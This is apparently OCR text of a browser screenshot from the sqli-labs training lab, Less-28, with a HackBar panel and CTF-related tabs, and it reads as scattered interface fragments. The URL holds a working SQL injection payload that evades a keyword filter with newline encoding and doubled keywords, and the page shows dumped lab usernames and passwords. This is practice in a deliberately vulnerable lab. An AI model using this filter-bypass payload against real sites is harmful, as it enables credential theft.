 新标签页
SQL Injections-Pag
Less-28 Trick with S
「PWN系列」一、
题目 - CTF Wiki
2021 深育杯 pwn c
CTF-All-In-One/do
[Pico CTF 2021]pw
关于一道整数溢出p
不安全
sqli-labs:8081/Less-28/?id=a%27)%0aunion%0aunion%0aselectselect%0a1,2,group_concat(username,%27:%27,password)%0afrom%0ausers;%00
H
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
(43条消息) SQL&s...
(44条消息) Vim，...
所有书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:admin,Angelina:admin,Dummy:admin,secure:admin,stupid:admin,superman:admin,batman:admin,admin:admin,admin1:admin,admin2:admin,admin3:admin,dhakkan:admin,admin4:admin,admin
'#:123456
64M
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: a') union select 1,2,group_concat(username,':',password) from users;
元素
控制台
源代码/来源
网络
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://sqli-labs:8081/Less-28/?id=a')%0aunion%0aunion%0aselectselect%0a1,2,group_concat(username,':',password)%0afrom%0ausers;%00
Use POST method
MODIFY HEADER